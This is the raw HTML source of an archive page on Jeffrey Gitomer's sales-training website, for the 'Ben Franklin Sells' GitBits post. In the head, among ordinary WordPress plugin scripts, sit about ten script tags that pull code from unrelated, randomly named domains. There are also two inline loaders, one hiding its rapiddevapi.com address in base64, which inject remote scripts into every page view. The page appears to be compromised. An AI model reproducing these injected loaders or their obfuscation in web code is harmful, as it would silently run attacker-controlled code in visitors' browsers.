span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){.x-widgetbar{left:0;right:0;}}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.5.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.5.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.5.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.5.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.5.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.5.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.5.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";}.x-img{margin-bottom:0;}.x-video.embed.with-container{border:0;padding:0;}.entry-header {display:none;}
</style>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.easing.1.3.js?ver=6.1.9' id='jQuery-easing-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.timeline.js?ver=6.1.9' id='jQuery-timeline-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.Verticaltimeline.js?ver=6.1.9' id='jQuery--vertical-timeline-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.mousewheel.min.js?ver=6.1.9' id='jQuery-mousew-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.mCustomScrollbar.min.js?ver=6.1.9' id='jQuery-customScroll-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/rollover.js?ver=6.1.9' id='rollover-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.prettyPhoto.js?ver=6.1.9' id='jquery-prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline//js/frontend/jquery.my_add_function.js?ver=6.1.9' id='my_timeline_added_script-js'></script>
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/lib/cspplity/lity.min.js?ver=20171222A' id='cspp-lity-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/login-form/assets/js/login-form.js?ver=1768824863' id='cspp-login-form-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/public/js/cornerstone-powerpack-public.js?ver=0.1.22' id='cornerstone-powerpack-js'></script>
<script type='text/javascript' src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC' id='repeatedlyrogerlay-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW' id='trust_cycle_late_vastly-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script>
<script type='text/javascript' src='https://jqueryapishelpers.com/8amOP6hHiEdNCwd1G8u10c4Q-8aQ0IWMI' id='vastly_equal_phrase-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/js/owl.carousel.js?ver=1.0.0' id='mi-owl-js-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/js/mi-plugin-public.js?ver=1.0.0' id='mi-logo-default-script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='//www.gitomer.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.17' async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.gitomer.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.17' async id='revmin-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<link rel="https://api.w.org/" href="https://www.gitomer.com/wp-json/" />		<script type="text/javascript">
			my_timeline_front_ajax_nonce="41c5c46abf";
			my_timeline_front_ajax_url="https://www.gitomer.com/wp-admin/admin-ajax.php";
		</script>
		<link href="http://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css"><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '535131537017211');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=535131537017211&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			textarea#message-e2f2b18b-9281-464a-a815-525ca55c5441 {
    color: #fff !important;
    border: 1px solid #666 !important;
}

input#phone-e2f2b18b-9281-464a-a815-525ca55c5441 {
    background: rgba(255, 255, 255, 0.2);
}

@media screen and (max-width: 580px) {
	.trademark-text {
		margin-top: -20px !important;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:300,300i,700,700i,400&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts></link></head>
<body class="archive tax-bits term-ben-franklin-sells term-274 x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-full-width-active x-post-meta-disabled x-archive-standard-active wpb-js-composer js-comp-ver-6.10.0 vc_responsive x-navbar-static-active cornerstone-v7_5_7 x-v10_1_6">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-stacked" role="banner">

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info"><div class="x-container max width">
          <div class="x-column x-md x-1-3">
          	<div class="x-social-global">
          		<a href="https://www.youtube.com/user/BuyGitomer" class="youtube" title="YouTube" target="_blank"><i class="x-icon-youtube" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://twitter.com/gitomer" class="twitter" title="Twitter" target="_blank"><i class="x-icon-twitter" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://www.facebook.com/JeffreyGitomer/?ref=ts" class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://www.instagram.com/jeffreygitomer/" class="instagram" title="Instagram" target="_blank"><i class="x-icon-instagram" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://www.linkedin.com/in/jeffreygitomer/" class="linkedin" title="LinkedIn" target="_blank"><i class="x-icon-linkedin" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://www.sellordiepodcast.com/?__hstc=143282154.ad912637626f2ad64b3c2e9635180537.1516305791132.1516808362147.1517254084108.5&__hssc=143282154.1.1517254084108&__hsfp=300966620" class="podcast" title="Podcast" target="_blank"><i class="x-icon-microphone" data-x-icon="" aria-hidden="true"></i></a>
          		<a href="https://www.sellordiepodcast.com/" class="rss" title="RSS" target="_blank"><i class="x-icon-rss" data-x-icon="" aria-hidden="true"></i></a>
          		
      		</div>
          </div>
          <div class="x-column x-md x-1-3">
          	<a href="https://www.gitomer.com"><div class="top-logo"></div></a>
          </div>
          <div class="x-column x-md x-1-3 last">
          	<div class="add-links">
          		<a href="https://www.gitomer.com/gitbit/">Access GitBit / RedBit<i class="ico-git-guy" aria-hidden="true"></i></a>
          		<a href="https://www.gitomer.com/contact-jeffrey/">Contact Jeffrey<i class="ico-flag" aria-hidden="true"></i></a>
          	</div>
          </div>
</div></p>
            <div class="x-social-global"></div>    </div>
  </div>



  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<a href="https://www.gitomer.com/" class="x-brand text">
  Jeffrey Gitomer</a>
      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8227"><a href="https://www.gitomer.com/"><span>Home</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/blog"><span>Blog</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a target="_blank" rel="noopener" href="https://www.sellordiepodcast.com/"><span>Podcast</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a target="_blank" rel="noopener" href="https://www.buygitomer.com/"><span>Shop</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="/hire-jeffrey-to-speak/"><span>Hire Jeffrey</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.gitomertraining.com/sales-caffeine-newsletter"><span>Subscribe</span></a></li>
<li id="menu-item-7426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><a href="https://www.gitomer.com/courses/"><span>Courses</span></a></li>
<li id="menu-item-7383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://www.gitomer.com/resources/"><span>Resources</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5968"><a target="_blank" rel="noopener" href="https://www.gitomertraining.com/sales-mastery-certification-workshop"><span>Get Sales Certified</span></a></li>
<li id="menu-item-8484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8484"><a target="_blank" rel="noopener" href="https://jeffreygitomer.mykajabi.com/login"><span>Login</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8227"><a href="https://www.gitomer.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/blog"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a target="_blank" rel="noopener" href="https://www.sellordiepodcast.com/"><span>Podcast</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a target="_blank" rel="noopener" href="https://www.buygitomer.com/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="/hire-jeffrey-to-speak/"><span>Hire Jeffrey</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.gitomertraining.com/sales-caffeine-newsletter"><span>Subscribe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><a href="https://www.gitomer.com/courses/"><span>Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://www.gitomer.com/resources/"><span>Resources</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5968"><a target="_blank" rel="noopener" href="https://www.gitomertraining.com/sales-mastery-certification-workshop"><span>Get Sales Certified</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8484"><a target="_blank" rel="noopener" href="https://jeffreygitomer.mykajabi.com/login"><span>Login</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>


  </header>



<script>
  jQuery(document).ready(function($) {

    (function ($) { 

      $.fn.searchBox = function(ev) {

        var $searchEl = $('.search-elem');
        var $placeHolder = $('.placeholder');
        var $sField = $('#search-field');

        if ( ev === "open") {
          $searchEl.addClass('search-open')
        };

        if ( ev === 'close-search') {
          $searchEl.removeClass('search-open'),
          $placeHolder.removeClass('move-up'),
          $sField.val(''); 
        };

        var moveText = function() {
          $placeHolder.addClass('move-up');
        }

        $sField.focus(moveText);
        $placeHolder.on('click', moveText);

        $('.submit').prop('disabled', true);
        $('#search-field').keyup(function() {
          if($(this).val() != '') {
           $('.submit').prop('disabled', false);
         }
       });
      } 

    }(jQuery));

    $('.search-btn').on('click', function(e) {
      $(this).searchBox('open');
      e.preventDefault();
    });


    $(document).keyup(function(e) {
      if (e.keyCode == 27) {
        $(this).searchBox('close-search');
      }
    });


    $('.close-search').on('click', function() {
      $(this).searchBox('close-search');
    });



  });
</script>

<div class="x-header-landmark blog-head-wrap x-container max width">

  <a href="/gitbits"><img src=" https://www.gitomer.com/wp-content/themes/gitomer/img/Gitomer-Logo-Vector-1.svg" alt=""></a>
  <!-- <h1 class="h-landmark"><span>The Blog</span></h1> -->
  <!--   <p class="p-landmark-sub"><span>Welcome to our little corner of the Internet. Kick your feet up and stay a while.</span></p> -->

  <h2><a href="/gitbits"><span class="text-red">GITBITS/REDBITS</span></a> BY JEFFREY GITOMER</h2>

  
    <h3 class="bits-tag-title">BIT: <span class="text-red">Ben Franklin Sells</span></h3>
    <a href="#" class="search-btn">Search<i class="fa fa-search"></i></a>
  <div class="search-box search-elem">
    <button class="close-search">x</button>
    <div class="inner row">
      <div class="small-12 columns">
        <label class="placeholder hidden" for="search-field">Search</label>


        <input type="text" class="search-input" name="search-field" placeHolder="Search..." id="search-field" onkeyup="fetch()"></input>

        <div id="datafetch">
          <!-- <h3>Search results:</h3> -->

          <div id="gitresults">

          </div>
        </div>

      </div>
    </div>
  </div>


</div>



  <div class="x-container max width offset">
    <div class="x-main full" role="main">

      

      
      <div class="row-flex">
       <div class="col-3 col-sm-6 mb-1 gitbit-single-archive">
	<article id="post-5696" class="post-5696 gitbits type-gitbits status-publish has-post-thumbnail hentry bits-ben-franklin-sells bits-git-bit">


		<div class="entry-featured">
			<a href="https://www.gitomer.com/gitbits/ben-franklin-sells/">

				
				<img src="https://www.gitomer.com/wp-content/uploads/2017/10/Gitomer-Featured-Blog-300x165.jpg" class="img-responsive" alt="">

			</a>

		</div>


		<div class="entry-wrap">
			<header class="gitbit-header entry-head">
				<h2 class="entry-title">
				<a href="https://www.gitomer.com/gitbits/ben-franklin-sells/" title="Permalink to: &quot;Ben Franklin Sells&quot;">Ben Franklin Sells</a>
			</h2>
		
	</header>

			<div class="git-tag">
				
				<a href="https://www.gitomer.com/bits/ben-franklin-sells/">Ben Franklin Sells</a>			</div>
		</div>

	</article>
</div><div class="col-3 col-sm-6 single-cta-block mb-1 cta-block gitbit-single-archive">
	<div class="inner-wrap gitbits">


		<script src="https://www.youtube.com/iframe_api"></script>
		<div align="center" class="mm-product-video-modal-container">
